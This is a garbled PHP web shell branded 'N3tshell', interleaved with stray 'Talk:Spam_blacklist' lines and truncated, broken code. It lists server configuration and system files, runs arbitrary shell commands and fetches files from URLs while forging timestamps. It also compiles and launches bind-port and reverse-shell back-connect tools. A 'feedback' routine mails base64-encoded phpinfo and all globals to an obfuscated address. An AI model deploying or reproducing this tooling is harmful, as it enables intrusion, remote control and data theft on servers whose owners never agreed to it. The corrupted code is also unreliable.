if (file_get_contents("/var/cpanel/accounting.log")) {echo "<a href=\"\".$surl."act=f&f=accounting";}
if (file_get_contents("/usr/local/apache/conf/httpd.conf")) {echo "<a href=\"\".$surl."act=f&f=htt";}
if (file_get_contents("/etc/httpd.conf")) {echo "<a href=\"\".$surl."act=f&f=httpd.conf&d="."url";}
if (file_get_contents("/etc/syslog.conf")) {echo "<a href=\"\".$surl."act=f&f=syslog.conf&d="."url";}
if (file_get_contents("/etc/motd")) {echo "<a href=\"\".$surl."act=f&f=motd&d="."urlencode("/etc)";}
if (file_get_contents("/etc/hosts")) {echo "<a href=\"\".$surl."act=f&f=hosts&d="."urlencode("/etc";}
function displaysecinfo($name,$value) {if (!empty($value)) {if (!empty($name)) {$name = "".$name."";}}
displaysecinfo("OS Version?",myshellexec("cat /proc/version"));
displaysecinfo("Kernel version?",myshellexec("sysctl -a | grep version"));
displaysecinfo("Distrib name",myshellexec("cat /etc/issue.net"));
displaysecinfo("Distrib name (2)",myshellexec("cat /etc/*-realise"));
displaysecinfo("CPU?",myshellexec("cat /proc/cpuinfo"));
displaysecinfo("RAM",myshellexec("free -m"));
displaysecinfo("HDD space",myshellexec("df -h"));
displaysecinfo("List of Attributes",myshellexec("lsattr -a"));
displaysecinfo("Mount options ",myshellexec("cat /etc/fstab"));
displaysecinfo("Is cURL installed?",myshellexec("which curl"));
displaysecinfo("Is lynx installed?",myshellexec("which lynx"));
displaysecinfo("Is links installed?",myshellexec("which links"));
displaysecinfo("Is fetch installed?",myshellexec("which fetch"));
displaysecinfo("Is GET installed?",myshellexec("which GET"));
displaysecinfo("Is perl installed?",myshellexec("which perl"));
displaysecinfo("Where is apache",myshellexec("whereis apache"));
displaysecinfo("Where is perl?",myshellexec("whereis perl"));
displaysecinfo("locate proftpd.conf",myshellexec("locate proftpd.conf"));
displaysecinfo("locate httpd.conf",myshellexec("locate httpd.conf"));
displaysecinfo("locate my.conf",myshellexec("locate my.conf"));
displaysecinfo("locate psybnc.conf",myshellexec("locate psybnc.conf"));}
```

Talk:Spam_blacklist

```
} if ($act == "mkfile") {  
  
if ($mkfile != $d)  
{  
  if (file_exists($mkfile)) {echo "Make File \"\".htmlspecialchars($mkfile).\"\": object already exists";  
  elseif (!fopen($mkfile,"w")) {echo "Make File \"\".htmlspecialchars($mkfile).\"\": access denied";  
  else {$act = "f"; $d = dirname($mkfile); if (substr($d,-1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR};  
  }  
  else {$act = $dspact = "ls";}  
}
```

```
} if ($act == "encoder") {
```

```
echo "<script>function set_encoder_input(text) {document.forms.encoder.input.value = text;}</script>
```

Encoder:

```
<form name=\"encoder\" action=\"\".$url.\"\" method=POST><input type=hidden name=act  
value=encoder>Input:
```

```
<textarea name=\"encoder_input\" id=\"input\" cols=50  
rows=5>\".htmlspecialchars($encoder_input).\"</textarea>
```

```
<input type=submit value=\"calculate\">
```

Hashes:

```
\";
```

```
foreach(array("md5","crypt","sha1","crc32") as $v)  
{  
  echo $v.\" - <input type=text size=50 onFocus=\"this.select()\" onMouseover=\"this.select()\" onMouseout=\"this.select()\" value=\"\">\"  
\";  
}
```

```
echo "
```

Url:

```
urlencode - <input type=text size=35 onFocus=\"this.select()\" onMouseover=\"this.select()\"  
onMouseout=\"this.select()\" value=\"\".urlencode($encoder_input).\"\" readonly>
```

```
urldecode - <input type=text size=35 onFocus=\"this.select()\" onMouseover=\"this.select()\" onMouseout=\"this.select()\" value=\"\">
```

Base64:

```
base64_encode - <input type=text size=35 onFocus=\"this.select()\" onMouseover=\"this.select()\"  
onMouseout=\"this.select()\" value=\"\".base64_encode($encoder_input).\"\" readonly>
```


Talk:Spam_blacklist

```
"; echo "
```

```
base64_decode - ";
```

```
if (base64_encode(base64_decode($encoder_input)) != $encoder_input) {echo "<input type=text size=
else
{
  $debase64 = base64_decode($encoder_input);
  $debase64 = str_replace("\0", "[0]", $debase64);
  $a = explode("\r\n", $debase64);
  $rows = count($a);
  $debase64 = htmlspecialchars($debase64);
  if ($rows == 1) {echo "<input type=text size=35 onFocus=\"this.select()\" onMouseover=\"this.sel
else {$rows++; echo "<textarea cols=\"40\" rows=\"".$rows.\"\" onFocus=\"this.select()\" onMouseo
echo " <a href=\"#\&\" onclick=\"set_encoder_input(document.forms.encoder.debase64.value)\>^</a>"}
}
```

```
echo "
```

Base convertations:

```
dec2hex - <input type=text size=35 onFocus=\"this.select()\" onMouseover=\"this.select()\"
onMouseout=\"this.select()\" value=\"\";
```

```
$c = strlen($encoder_input);
for($i=0;$i<$c;$i++)
{
  $hex = dechex(ord($encoder_input[$i]));
  if ($encoder_input[$i] == "&") {echo $encoder_input[$i];}
  elseif ($encoder_input[$i] != "\\") {echo "%".$hex;}
}
```

```
echo "\" readonly>
```

```
</form>";
```

```
} if ($act == "fsbuff") {
```

```
$arr_copy = $sess_data["copy"];
$arr_cut = $sess_data["cut"];
$arr = array_merge($arr_copy, $arr_cut);
```

```
if (count($arr) == 0) {echo "
```

Buffer is empty!

```
";}
```

```
else {echo "File-System buffer
```

```
"; $ls_arr = $arr; $disp_fullpath = TRUE; $act = "ls";}
```

```
} if ($act == "selfremove") {
```

```
if (($submit == $rndcode) and ($submit != ""))
```

Attention! SQL-Manager is NOT ready module! Don't reports bugs.

Talk:Spam_blacklist

```
{
  if (unlink(__FILE__)) {@ob_clean(); echo "Thanks for using N3tshell v.".$shver."!"; N3tshexit();

      else {echo "

          Can't delete ".__FILE__."!

          ";}

    }
  else
  {
    if (!empty($rndcode)) {echo "Error: incorrect confirmation!";}
    $rnd = rand(0,9).rand(0,9).rand(0,9);
    echo "<form action=\"".$$surl."\"><input type=hidden name=act value=selfremove>Self-remove: ".__FILE__
<b>Are you sure?
For confirmation, enter \"".$$rnd."\": <input type=hidden name=rndcode value=\"".$$rnd."\"><input t
  }

    } if ($act == "update") {$ret = N3tsh_getupdate(!$confirmupdate); echo "".$ret.""}; if (strstr($ret,"new
      version")) {echo "

        <input type=button onclick=\"location.href=\"".$$surl."act=update&confirmupdate=1!\" value=\"Update
          now\">\";}} if ($act == "feedback") {

$suppmail = base64_decode("Yzk5c2h1bGxAY2N0ZWZtLnJ1");
if (!empty($submit))
{
  $ticket = substr(md5(microtime()+rand(1,1000)),0,6);
  $body = "N3tshell v.".$shver." feedback #".$$ticket."\\nName: ".htmlspecialchars($fdbk_name)."\\nE-
  if (!empty($fdbk_ref))
  {
    $tmp = @ob_get_contents();
    ob_clean();
    phpinfo();
    $phpinfo = base64_encode(ob_get_contents());
    ob_clean();
    echo $tmp;
    $body .= "\\n".phpinfo(): ".$$phpinfo."\\n".\\"$GLOBALS=".base64_encode(serialize($GLOBALS))."\\n";
  }
  mail($suppmail,"N3tshell v.".$shver." feedback #".$$ticket,$body,"FROM: ".$$suppmail);

      echo "

          Thanks for your feedback! Your ticket ID: ".$$ticket."

          ";

    }
  else {echo "<form action=\"".$$surl."\" method=POST><input type=hidden name=act value=feedback>Fee
Your name: <input type=\"text\" name=\"fdbk_name\" value=\"\".htmlspecialchars($fdbk_name).\"\">
Your e-mail: <input type=\"text\" name=\"fdbk_email\" value=\"\".htmlspecialchars($fdbk_email).\"\">
Message:
<textarea name=\"fdbk_body\" cols=80 rows=10>".htmlspecialchars($fdbk_body)."</textarea><input ty
```

Talk:Spam_blacklist

Attach server-info * <input type="checkbox" name="fdbk_servinf" value="1" checked>

There are no checking in the form.

*** - strongly recommended, if you report bug, because we need it for bug-fix.**

We understand languages: English, Russian.

```
<input type="submit" name="submit" value="Send"></form>;}
```

```
} if ($act == "search") {
```

```
echo "<b>Search in file-system:
```

```
";
```

```
if (empty($search_in)) {$search_in = $d;}
```

```
if (empty($search_name)) {$search_name = "(.*)"; $search_name_regexp = 1;}
```

```
if (empty($search_text_wwo)) {$search_text_regexp = 0;}
```

```
if (!empty($submit))
```

```
{
```

```
  $found = array();
```

```
  $found_d = 0;
```

```
  $found_f = 0;
```

```
  $search_i_f = 0;
```

```
  $search_i_d = 0;
```

```
  $a = array
```

```
  (
```

```
    "name"=>$search_name, "name_regexp"=>$search_name_regexp,
```

```
    "text"=>$search_text, "text_regexp"=>$search_text_regexp,
```

```
    "text_wwo"=>$search_text_wwo,
```

```
    "text_cs"=>$search_text_cs,
```

```
    "text_not"=>$search_text_not
```

```
  );
```

```
  $searchtime = getmicrotime();
```

```
  $in = array_unique(explode(";", $search_in));
```

```
  foreach($in as $v) {N3tfsearch($v);}
```

```
  $searchtime = round(getmicrotime()-$searchtime, 4);
```

```
  if (count($found) == 0) {echo "No files found!";}
```

```
  else
```

```
  {
```

```
    $ls_arr = $found;
```

```
    $disp_fullpath = TRUE;
```

```
    $act = "ls";
```

```
  }
```

```
}
```

```
echo "<form method=POST>
```

```
<input type=hidden name="d" value="" . $dispd . "\"><input type=hidden name=act value="" . $dspact . "\">
```

```
  Search for (file/folder name): <input type="text" name="search_name"
```

```
  size="" . round(strlen($search_name)+25) . "\" value="" . htmlspecialchars($search_name) . "\"> <input
```

```
  type="checkbox" name="search_name_regexp" value="1" ".($search_name_regexp == 1?"
```

```
  checked:"") . "> - regexp
```

```
Search in (explode '\';\'); <input type="text" name="search_in" size="" . round(strlen($search_in)+25) . "\"
```

```
  value="" . htmlspecialchars($search_in) . "\">
```

Text:

```
<textarea name="search_text" cols="122" rows="10">. htmlspecialchars($search_text) . "</textarea>
```

```
<input type="checkbox" name="search_text_regexp" value="1" ".($search_text_regexp == 1?"
```

Talk:Spam_blacklist

```
checked":"")."> - regexp <input type="checkbox" name="search_text_wwo" value="1"
"($search_text_wwo == 1?" checked":"")."> - whole words only <input type="checkbox"
name="search_text_cs" value="1" "($search_text_cs == 1?" checked":"")."> - case sensitive <input
type="checkbox" name="search_text_not" value="1" "($search_text_not == 1?" checked":"")."> - find
files NOT containing the text
```

```
<input type=submit name=submit value="Search"></form>;
```

```
if ($act == "ls") {$dspact = $act; echo "
```

**Search took ".\$searchtime." secs (".\$search_i_f." files and ".\$search_i_d." folders,
".round((\$search_i_f+\$search_i_d)/\$searchtime,4)." objects per second).**

```
";}
```

```
} if ($act == "chmod") {
```

```
$mode = fileperms($d.$f);
```

```
if (!$mode) {echo "Change file-mode with error: can't get current value.";}  
else
```

```
{
```

```
  $form = TRUE;
```

```
  if ($chmod_submit)
```

```
  {
```

```
    $octet = "0".base_convert(($chmod_o["r"]?1:0).($chmod_o["w"]?1:0).($chmod_o["x"]?1:0).($chmod_g["r"]?1:0).($chmod_g["w"]?1:0).($chmod_g["x"]?1:0),8,10);
```

```
    if (chmod($d.$f,$octet)) {$act = "ls"; $form = FALSE; $err = "";}  
    else {$err = "Can't chmod to ".$octet.".";}  
  }
```

```
  if ($form)
```

```
  {
```

```
    $perms = parse_perms($mode);  
    echo "Changing file-mode ('.$d.$f.'). ".view_perms_color($d.$f)."  
        ('.substr(decoct(fileperms($d.$f)),-4,4).')  
        '($err?"Error: ".$err:"")."<form action=".".$url." method=POST><input type=hidden name=d  
value="." .htmlspecialchars($d)."><input type=hidden name=f value="." .htmlspecialchars($f)."><input  
type=hidden name=act value=chmod>
```

Owner

Group

```
<input type=checkbox  
NAME=chmod_o[r]  
value=1"($perms["o"]["r"]?"  
checked":"")."> Read
```

```
<input type=checkbox  
name=chmod_o[w]  
value=1"($perms["o"]["w"]?"  
checked":"")."> Write
```

```
<input type=checkbox  
NAME=chmod_o[x]  
value=1"($perms["o"]["x"]?"  
checked":"").">eXecute
```

```
}
```

```
<input type=checkbox  
NAME=chmod_g[r]  
value=1"($perms["g"]["r"]?"  
checked":"")."> Read
```

```
<input type=checkbox  
NAME=chmod_g[w]  
value=1"($perms["g"]["w"]?"  
checked":"")."> Write
```

```
<input type=checkbox  
NAME=chmod_g[x]  
value=1"($perms["g"]["x"]?"  
checked":"").">eXecute</font>
```

Talk:Spam_blacklist

```
}

} if ($act == "upload") {

$uploadmess = "";
$uploadpath = str_replace("\\", DIRECTORY_SEPARATOR, $uploadpath);
if (empty($uploadpath)) {$uploadpath = $d;}
elseif (substr($uploadpath,-1) != "/") {$uploadpath .= "/";}
if (!empty($submit))
{
global $HTTP_POST_FILES;
$uploadfile = $HTTP_POST_FILES["uploadfile"];
if (!empty($uploadfile["tmp_name"]))
{
if (empty($uploadfilename)) {$destin = $uploadfile["name"];}
else {$destin = $userfilename;}
if (!move_uploaded_file($uploadfile["tmp_name"],$uploadpath.$destin)) {$uploadmess .= "Error up
";}
}
elseif (!empty($uploadurl))
{
if (!empty($uploadfilename)) {$destin = $uploadfilename;}
else
{
$destin = explode("/",$destin);
$destin = $destin[count($destin)-1];
if (empty($destin))
{
$i = 0;
$b = "";
while(file_exists($uploadpath.$destin)) {if ($i > 0) {$b = "_".$i;} $destin = "index".$b.".ht
";}
if ((!eregi("http://",$uploadurl)) and (!eregi("https://",$uploadurl)) and (!eregi("ftp://",$up
");}
else
{
$st = getmicrotime();
$content = @file_get_contents($uploadurl);
$dt = round(getmicrotime()-$st,4);
if (!$content) {$uploadmess .= "Can't download file!
";}
else
{
if ($filestealth) {$stat = stat($uploadpath.$destin);}
$fp = fopen($uploadpath.$destin,"w");
if (!$fp) {$uploadmess .= "Error writing to file ".htmlspecialchars($destin)."!
";}
else
{
fwrite($fp,$content,strlen($content));
fclose($fp);
if ($filestealth) {touch($uploadpath.$destin,$stat[9],$stat[8]);}
}
}
}
}
}
if ($miniform)
{
echo " ".$uploadmess."";
$act = "ls";
}
}
```

Talk:Spam_blacklist

```
else
{
    echo "File upload:
". $uploadmess.<form enctype="multipart/form-data" action=".". $surl."act=upload&d=".urlencode($

        Select file on your local computer: <input name="uploadfile" type="file">
                                or
Input URL: <input name="uploadurl" type="text" value="" .htmlspecialchars($uploadurl)."\" size="70">

        Save this file dir: <input name="uploadpath" size="70" value="" . $dispd."\">

        File-name (auto-fill): <input name=uploadfilename size=25>

        <input type=checkbox name=uploadautoname value=1 id=df4> convert file name to lowercase

        <input type=submit name=submit value="Upload"> </form>;

}

        } if ($act == "delete") {

$delerr = "";
foreach ($actbox as $v)
{
    $result = FALSE;
    $result = fs_rmobj($v);
    if (!$result) {$delerr .= "Can't delete ".htmlspecialchars($v)."
";}
}
if (!empty($delerr)) {echo "Deleting with errors:
". $delerr;}
$act = "ls";

        } if (!$usefsbuff) {

        if (($act == "paste") or ($act == "copy") or ($act == "cut") or ($act == "unselect")) {echo "

Sorry, buffer is disabled. For enable, set directive \"\$useFSbuff\" as TRUE.</center>;}

        } else {

if ($act == "copy") {$serr = ""; $sess_data["copy"] = array_merge($sess_data["copy"],$actbox); N3t
elseif ($act == "cut") {$sess_data["cut"] = array_merge($sess_data["cut"],$actbox); N3t_sess_put (
elseif ($act == "unselect") {foreach ($sess_data["copy"] as $k=>$v) {if (in_array($v,$actbox)) {u
if ($actemptybuff) {$sess_data["copy"] = $sess_data["cut"] = array(); N3t_sess_put ($sess_data);}
elseif ($actpastebuff)
{
    $psterr = "";
    foreach($sess_data["copy"] as $k=>$v)
    {
        $to = $d.basename($v);
        if (!fs_copy_obj($v,$to)) {$psterr .= "Can't copy ".$v." to ".$to."!
";}
        if ($copy_unset) {unset ($sess_data["copy"][$k]);}
    }
    foreach($sess_data["cut"] as $k=>$v)
    {
```

Talk:Spam_blacklist

```
$to = $d.basename($v);
if (!fs_move_obj($v,$to)) {$psterr .= "Can't move ".$v." to ".$to."!";}
unset($sess_data["cut"][$k]);
}
N3t_sess_put($sess_data);
if (!empty($psterr)) {echo "<b>Pasting with errors:

.$psterr;} $act = "ls"; } elseif ($actarcbuff) { $arcerr = ""; if (substr($actarcbuff_path,-7,7) == ".tar.gz")
{ $ext = ".tar.gz"; } else { $ext = ".tar.gz"; } if ($ext == ".tar.gz") { $cmdline = "tar cfzv"; } $cmdline .= "
".$actarcbuff_path; $objects = array_merge($sess_data["copy"],$sess_data["cut"]); foreach($objects as $v) {
$V = str_replace("\\",DIRECTORY_SEPARATOR,$v); if (substr($v,0,strlen($d)) == $d) {$v =
basename($v);} if (is_dir($v)) { if (substr($v,-1) != DIRECTORY_SEPARATOR) {$v .=
DIRECTORY_SEPARATOR;} $v .= "*"; } $cmdline .= " ".$v; } $tmp = realpath("."); chdir($d); $ret =
myshellexec($cmdline); chdir($tmp); if (empty($ret)) {$arcerr .= "Can't call archivorator
(".htmlspecialchars(str2mini($cmdline,60)).")!";}
}; $ret = str_replace("\r\n","\n",$ret); $ret = explode("\n",$ret); if ($copy_unset) { foreach($sess_data["copy"]
as $k=>$v) { unset($sess_data["copy"][$k]); } } foreach($sess_data["cut"] as $k=>$v) { if (in_array($v,$ret))
{ fs_rmobj($v); } unset($sess_data["cut"][$k]); } N3t_sess_put($sess_data); if (!empty($arcerr)) {echo
Archivation errors:
".$arcerr;} $act = "ls"; } elseif ($actpastebuff) { $psterr = ""; foreach($sess_data["copy"] as $k=>$v) { $to =
$d.basename($v); if (!fs_copy_obj($v,$d)) {$psterr .= "Can't copy ".$v." to ".$to."!";}
}; if ($copy_unset) { unset($sess_data["copy"][$k]); } } foreach($sess_data["cut"] as $k=>$v) { $to =
$d.basename($v); if (!fs_move_obj($v,$d)) {$psterr .= "Can't move ".$v." to ".$to."!";}
}; unset($sess_data["cut"][$k]); } N3t_sess_put($sess_data); if (!empty($psterr)) {echo Pasting with
errors:
".$psterr;} $act = "ls"; }

} if ($act == "cmd") { if (trim($cmd) == "ps -aux") {$act = "processes";} elseif (trim($cmd) == "tasklist")
{$act = "processes";} else {

@chdir($chdir);
if (!empty($submit))
{
echo Result of execution this command:
";
$olddir = realpath(".");
@chdir($d);
$ret = myshellexec($cmd);
$ret = convert_cyr_string($ret,"d","w");
if ($cmd_txt)
{
$rows = count(explode("\r\n",$ret))+1;
if ($rows < 10) {$rows = 10;}
echo "
<textarea cols=\"122\" rows=\"".$rows.\"\" readonly>".htmlspecialchars($ret)."</textarea>";
}
else {echo $ret."
";}
@chdir($olddir);
}
else {echo Execution command; if (empty($cmd_txt)) {$cmd_txt = TRUE;}}
echo "<form action=\"".$surl.\"\" method=POST><input type=hidden name=act value=cmd><textarea name=
<input type=submit name=submit value=\"Execute\"> Display in text-area <input type=\"checkbox\" n
```

Talk:Spam_blacklist

```
    } } if ($act == "ls") {

if (count($ls_arr) > 0) {$list = $ls_arr;}
else
{
    $list = array();
    if ($h = @opendir($d))
    {
        while (($o = readdir($h)) !== FALSE) {$list[] = $d.$o;}
        closedir($h);
    }
    else {}
}

    if (count($list) == 0) {echo "<center>Can't open folder ('.htmlspecialchars($d).')!";}

else
{
    //Building array
    $objects = array();
    $vd = "f"; //Viewing mode
    if ($vd == "f")
    {
        $objects["head"] = array();
        $objects["folders"] = array();
        $objects["links"] = array();
        $objects["files"] = array();
        foreach ($list as $v)
        {
            $o = basename($v);
            $row = array();
            if ($o == ".") {$row[] = $d.$o; $row[] = "LINK";}
            elseif ($o == "..") {$row[] = $d.$o; $row[] = "LINK";}
            elseif (is_dir($v))
            {
                if (is_link($v)) {$type = "LINK";}
                else {$type = "DIR";}
                $row[] = $v;
                $row[] = $type;
            }
            elseif(is_file($v)) {$row[] = $v; $row[] = filesize($v);}
            $row[] = filemtime($v);
            if (!$win)
            {
                $ow = posix_getpwnam(fileowner($v));
                $ogr = posix_getgrgid(filegroup($v));
                $row[] = ($ow["name"]?$ow["name"]:fileowner($v))."/".($ogr["name"]?$ogr["name"]:filegroup($v));
            }
            $row[] = fileperms($v);
            if (($o == ".") or ($o == "..")) {$objects["head"][] = $row;}
            elseif (is_link($v)) {$objects["links"][] = $row;}
            elseif (is_dir($v)) {$objects["folders"][] = $row;}
            elseif (is_file($v)) {$objects["files"][] = $row;}
            $i++;
        }
        $row = array();
        $row[] = "Name";
        $row[] = "Size";
        $row[] = "Modify";
    }
}
```


Talk:Spam_blacklist

```
if (!$win)
{$row[] = "Owner/Group";}
$row[] = "Perms";
$row[] = "Action";
$parsesort = parsesort($sort);
$sort = $parsesort[0].$parsesort[1];
$k = $parsesort[0];
if ($parsesort[1] != "a") {$parsesort[1] = "d";}
$y = "<a href=\"". $surl. "act=\". $dspact. "&d=\". urlencode($d). "&sort=\". $k. ($parsesort[1] == "a"? "d" : "a") : "a"? "asc": "desc"). "\" height=\"9\" w
$y .= "<img src=\"". $surl. "act=img&img=sort_". ($sort[1] == "a"? "asc": "desc"). "\" height=\"9\" w
$row[$k] .= $y;
for($i=0;$i<count($row)-1;$i++)
{
    if ($i != $k) {$row[$i] = "<a href=\"". $surl. "act=\". $dspact. "&d=\". urlencode($d). "&sort=\". $i. $p
}
}
$v = $parsesort[0];
usort($objects["folders"], "tabsort");
usort($objects["links"], "tabsort");
usort($objects["files"], "tabsort");
if ($parsesort[1] == "d")
{
    $objects["folders"] = array_reverse($objects["folders"]);
    $objects["files"] = array_reverse($objects["files"]);
}
$objects = array_merge($objects["head"], $objects["folders"], $objects["links"], $objects["files"]);
$tab = array();
$tab["cols"] = array($row);
$tab["head"] = array();
$tab["folders"] = array();
$tab["links"] = array();
$tab["files"] = array();
$i = 0;
foreach ($objects as $a)
{
    $v = $a[0];
    $o = basename($v);
    $dir = dirname($v);
    if ($disp_fullpath) {$disppath = $v;}
    else {$disppath = $o;}
    $disppath = str2mini($disppath, 60);
    if (in_array($v, $sess_data["cut"])) {$disppath = "\". $disppath. \"\"";}
    elseif (in_array($v, $sess_data["copy"])) {$disppath = "\". $disppath. \"\"";}
    foreach ($regxp_highlight as $r)
    {
        if (ereg($r[0], $o))
        {
            if ((!is_numeric($r[1])) or ($r[1] > 3)) {$r[1] = 0; ob_clean(); echo "Warning! Configuratio
            else
            {
                $r[1] = round($r[1]);
                $isdir = is_dir($v);
                if (($r[1] == 0) or (($r[1] == 1) and !$isdir) or (($r[1] == 2) and !$isdir))
                {
                    if (empty($r[2])) {$r[2] = ""; $r[3] = "";}
                    $disppath = $r[2]. $disppath. $r[3];
                    if ($r[4]) {break;}
                }
            }
        }
    }
    $uo = urlencode($o);
    $ud = urlencode($dir);
```

Talk:Spam_blacklist

```
$uv = urlencode($v);
$row = array();
if ($o == ".")
{
    $row[] = "<img src=\"\".$surl.\"act=img&img=small_dir\" height=\"16\" width=\"19\" border=\"0\">";
    $row[] = "LINK";
}
elseif ($o == "..")
{
    $row[] = "<img src=\"\".$surl.\"act=img&img=ext_lnk\" height=\"16\" width=\"19\" border=\"0\">";
    $row[] = "LINK";
}
elseif (is_dir($v))
{
    if (is_link($v))
    {
        $disppath .= " => ".readlink($v);
        $type = "LINK";
        $row[] = "<img src=\"\".$surl.\"act=img&img=ext_lnk\" height=\"16\" width=\"16\" border=\"0\">";
    }
    else
    {
        $type = "DIR";
        $row[] = "<img src=\"\".$surl.\"act=img&img=small_dir\" height=\"16\" width=\"19\" border=\"0\">";
    }
    $row[] = $type;
}
elseif (is_file($v))
{
    $ext = explode(".", $o);
    $c = count($ext)-1;
    $ext = $ext[$c];
    $ext = strtolower($ext);
    $row[] = "<img src=\"\".$surl.\"act=img&img=ext_\".$ext.\"\" border=\"0\"> <a href=\"\".$surl.\"ac";
    $row[] = view_size($a[1]);
}
$row[] = date("d.m.Y H:i:s", $a[2]);
if (!$win) {$row[] = $a[3];}
$row[] = "<a href=\"\".$surl.\"act=chmod&f=\".$uo.\"&d=\".$ud.\"\">.view_perms_color($v).</a>";
if ($o == ".") {$checkbox = "<input type=\"checkbox\" name=\"actbox[]\" onclick=\"ls_reverse_a";
else {$checkbox = "<input type=\"checkbox\" name=\"actbox[]\" id=\"actbox\".$i.\"\" value=\"\".ht";
if (is_dir($v)) {$row[] = "<a href=\"\".$surl.\"act=d&d=\".$uv.\"\"><img src=\"\".$surl.\"act=img&im";
else {$row[] = "<a href=\"\".$surl.\"act=f&f=\".$uo.\"&ft=info&d=\".$ud.\"\"><img src=\"\".$surl.\"act";
if (($o == ".") or ($o == "..")) {$stab["head"][] = $row;}
elseif (is_link($v)) {$stab["links"][] = $row;}
elseif (is_dir($v)) {$stab["folders"][] = $row;}
elseif (is_file($v)) {$stab["files"][] = $row;}
$i++;
}
}
// Compiling table
$table = array_merge($stab["cols"], $stab["head"], $stab["folders"], $stab["links"], $stab["files"]);
```

echo "

Listing folder ('.count(\$stab["files"]).' files and '(count(\$stab["folders"])+count(\$stab["links"])).' folders):

```
foreach($table as $row)
{
```

Talk:Spam_blacklist

```
echo "\r\n"; foreach($row as $v) {echo "".$v."\r\n";} echo "\r\n"; } echo "
```

```
<script>
function ls_setcheckboxall(status)
{
  var id = 1;
  var num = ".(count($table)-2).";
  while (id <= num)
  {
    document.getElementById('actbox'+id).checked = status;
    id++;
  }
}
function ls_reverse_all()
{
  var id = 1;
  var num = ".(count($table)-2).";
  while (id <= num)
  {
    document.getElementById('actbox'+id).checked = !document.getElementById('actbox'+id).checked;
    id++;
  }
}
</script>
<input type="\button\" onclick="\ls_setcheckboxall(true);\\" value="\Select all\"> <input type=
<img src=\"\".$surl."act=img&img=arrow_ltr\" border="\0\">;
if (count(array_merge($sess_data["copy"],$sess_data["cut"])) > 0 and ($usefsbuff))
{
  echo "<input type=submit name=actarcbuff value="\Pack buffer to archive\"> <input type="\text\"
}
echo "<select name=act><option value=\"\".$sact.\">With selected:</option>";
echo "<option value=delete\".($dspact == "delete"? " selected":"" ).>Delete</option>";
echo "<option value=chmod\".($dspact == "chmod"? " selected":"" ).>Change-mode</option>";
if ($usefsbuff)
{
  echo "<option value=cut\".($dspact == "cut"? " selected":"" ).>Cut</option>";
  echo "<option value=copy\".($dspact == "copy"? " selected":"" ).>Copy</option>";
  echo "<option value=unselect\".($dspact == "unselect"? " selected":"" ).>Unselect</option>";
}
echo "</select> <input type=submit value="\Confirm\"></p>";
echo "</form>";
}

} if ($sact == "tools") {

$bindportsrcs = array(
  "N3tsh_bindport.pl"=>array("Using PERL","perl %path %port"),
  "N3tsh_bindport.c"=>array("Using C","%path %port %pass")
);
$bcsrcs = array(
  "N3tsh_backconn.pl"=>array("Using PERL","perl %path %host %port"),
  "N3tsh_backconn.c"=>array("Using C","%path %host %port")
);
$dpsrcs = array(
  "N3tsh_datapipe.pl"=>array("Using PERL","perl %path %localport %remotehost %remoteport"),
  "N3tsh_datapipe.c"=>array("Using C","%path %localport %remoteport %remotehost")
);
if (!is_array($bind)) {$bind = array();}
if (!is_array($bc)) {$bc = array();}
if (!is_array($datapipe)) {$datapipe = array();}
```

Talk:Spam_blacklist

```
if (!is_numeric($bind["port"])) {$bind["port"] = $bindport_port;}
if (empty($bind["pass"])) {$bind["pass"] = $bindport_pass;}

if (empty($bc["host"])) {$bc["host"] = getenv("REMOTE_ADDR");}
if (!is_numeric($bc["port"])) {$bc["port"] = $bc_port;}

if (empty($datapipe["remoteaddr"])) {$datapipe["remoteaddr"] = "irc.dalnet.ru:6667";}
if (!is_numeric($datapipe["localport"])) {$datapipe["localport"] = $datapipe_localport;}
if (!empty($bindsubmit))
{
    echo "<b>Result of binding port:";
";
    $v = $bndportsrcs[$bind["src"]];
    if (empty($v)) {echo "Unknown file!";}
";}
    elseif (fsockopen(getenv("SERVER_ADDR"),$bind["port"],$errno,$errstr,0.1)) {echo "Port already in";}
";}
    else
    {
        $w = explode(".", $bind["src"]);
        $ext = array_pop($w);
        $srcpath = join(".", $w).".rand(0,999).".$ext;
        $binpath = $tmpdir.join(".", $w).rand(0,999);
        if ($ext == "pl") {$binpath = $srcpath;}
        @unlink($srcpath);
        $fp = fopen($srcpath,"ab+");
        if (!$fp) {echo "Can't write sources to \"".$srcpath."\"!";}
";}
        elseif (!$data = N3tgetsource($bind["src"])) {echo "Can't download sources!";}
        else
        {
            fwrite($fp, $data, strlen($data));
            fclose($fp);
            if ($ext == "c") {$retgcc = myshellexec("gcc -o ".$binpath." ".$srcpath); @unlink($srcpath);}
            $v[1] = str_replace("%path", $binpath, $v[1]);
            $v[1] = str_replace("%port", $bind["port"], $v[1]);
            $v[1] = str_replace("%pass", $bind["pass"], $v[1]);
            $v[1] = str_replace("//", "/", $v[1]);
            $retbind = myshellexec($v[1]." > /dev/null &");
            sleep(5);
            $sock = fsockopen("localhost", $bind["port"], $errno, $errstr, 5);
            if (!$sock) {echo "I can't connect to localhost:".$bind["port"]."! I think you should configur";}

else {echo "Binding... ok! Connect to ".getenv("SERVER_ADDR").":".$bind["port"]."! You should use
NetCat©, run \"nc -v ".getenv("SERVER_ADDR")." ".$bind["port"]."!";}

<a href=\"".$surl."act=processes&grep=".basename($binpath).\">View binder's process</a>

";}

}
echo "
";
}
}
if (!empty($bcsubmit))
{
    echo "Result of back connection:
";
```

Talk:Spam_blacklist

```
$v = $bcsrcs[$bc["src"]];
if (empty($v)) {echo "Unknown file!";}
else
{
    $w = explode(".", $bc["src"]);
    $ext = array_pop($w);
    $srcpath = join(".", $w).".".rand(0,999).".$ext;
    $binpath = $tmpdir.join(".", $w).rand(0,999);
    if ($ext == "pl") {$binpath = $srcpath;}
    @unlink($srcpath);
    $fp = fopen($srcpath,"ab+");
    if (!$fp) {echo "Can't write sources to \"".$srcpath.\"\"!";}
    elseif (!$data = N3tgetsource($bc["src"])) {echo "Can't download sources!";}
    else
    {
        fwrite($fp, $data, strlen($data));
        fclose($fp);
        if ($ext == "c") {$retgcc = myshellexec("gcc -o ".$binpath." ".$srcpath); @unlink($srcpath);}
        $v[1] = str_replace("%path", $binpath, $v[1]);
        $v[1] = str_replace("%host", $bc["host"], $v[1]);
        $v[1] = str_replace("%port", $bc["port"], $v[1]);
        $v[1] = str_replace("//", "/", $v[1]);
        $retbind = myshellexec($v[1]." > /dev/null &");
        echo "Now script try connect to ".htmlspecialchars($bc["host"]).":".htmlspecialchars($bc["port"]);
    }
}
}
}
if (!empty($dpsubmit))
{
    echo "Result of datapipe-running:";
    $v = $dpsrcs[$datapipe["src"]];
